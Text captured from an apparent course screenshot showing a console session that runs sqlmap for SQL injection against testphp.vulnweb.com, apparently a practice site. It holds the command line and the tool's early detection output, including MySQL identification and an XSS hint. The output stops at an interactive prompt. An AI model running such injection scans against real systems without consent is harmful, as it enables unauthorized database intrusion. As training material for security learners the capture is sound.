 C:\Windows\System32\cmd.exe - python sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=1
C:\Users\HP\Desktop\sqlmap-master>python sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=1
{1.1.12.25#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:50:49
[10:50:50] [INFO] testing connection to the target URL
[10:50:50] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[10:50:50] [INFO] testing if the target URL content is stable
[10:50:51] [INFO] target URL content is stable
[10:50:51] [INFO] testing if GET parameter 'cat' is dynamic
[10:50:51] [INFO] confirming that GET parameter 'cat' is dynamic
[10:50:51] [INFO] GET parameter 'cat' is dynamic
[10:50:53] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[10:50:53] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] _
Udemy